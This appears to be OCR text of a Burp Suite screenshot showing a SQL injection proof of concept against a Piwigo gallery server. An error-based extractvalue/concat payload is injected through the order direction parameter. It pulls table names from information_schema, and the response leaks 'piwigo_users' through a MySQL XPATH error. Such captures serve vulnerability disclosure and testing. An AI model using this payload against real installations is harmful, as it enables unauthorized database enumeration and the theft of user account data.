 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://piwigo
Request
Pretty Raw \n Actions
columns%5B2%5D%5Bname%5D=&columns%5B2%5D%5Bsearchable%5D=true&columns%5B2%5D%5Borderable%5D=true&
columns%5B2%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B2%5D%5Bsearch%5D%5Bregex%5D=false&columns%5B3%5D%5Bdata%5D=3&
columns%5B3%5D%5Bname%5D=&columns%5B3%5D%5Bsearchable%5D=true&columns%5B3%5D%5Borderable%5D=true&
columns%5B3%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B3%5D%5Bsearch%5D%5Bregex%5D=false&columns%5B4%5D%5Bdata%5D=4&
columns%5B4%5D%5Bname%5D=&columns%5B4%5D%5Bsearchable%5D=true&columns%5B4%5D%5Borderable%5D=true&
columns%5B4%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B4%5D%5Bsearch%5D%5Bregex%5D=false&columns%5B5%5D%5Bdata%5D=5&
columns%5B5%5D%5Bname%5D=&columns%5B5%5D%5Bsearchable%5D=true&columns%5B5%5D%5Borderable%5D=true&
columns%5B5%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B5%5D%5Bsearch%5D%5Bregex%5D=false&columns%5B6%5D%5Bdata%5D=6&
columns%5B6%5D%5Bname%5D=&columns%5B6%5D%5Bsearchable%5D=true&columns%5B6%5D%5Borderable%5D=true&
columns%5B6%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B6%5D%5Bsearch%5D%5Bregex%5D=false&order%5B0%5D%5Bcolumn%5D=0&
order%5B0%5D%5Bdir%5D=
asc,+extractvalue('',concat('>',(select+group_concat(table_name)+from+(select+table_name+from+information_schema.tables+whe
re+table_schema='piwigo'+limit+2+offset+32)+as+foo)))&start=0&length=10&search%5Bvalue%5D=&search%5Bregex%5D=false&
pwg_token=df9ea23e9daa3484a57aae13e4903aa0
? Search... 0 matches
Response
Pretty Raw Render \n Actions
10 Content-Length: 946
11
12 <pre>
<br />
13 <b>
Warning
</b>
: [mysql error 1105] XPATH syntax error: '>piwigo_users'
14
15 SELECT SQL_CALC_FOUND_ROWS id, username, status, mail_address, recent_period, level, registration_date
16 FROM piwigo_users INNER JOIN piwigo_user_infos AS ui ON id = ui.user_id
17
18 ORDER BY id asc, extractvalue('',concat('>',(select group_concat(table_name) from (select table_name from information_sch
? Search... 0 matches
Done 1,240 bytes | 32 millis
INSPECTOR ? ×
Query Parameters (0)
Body Parameters (50)
Request Cookies (1)
Request Headers (12)
Response Headers (9)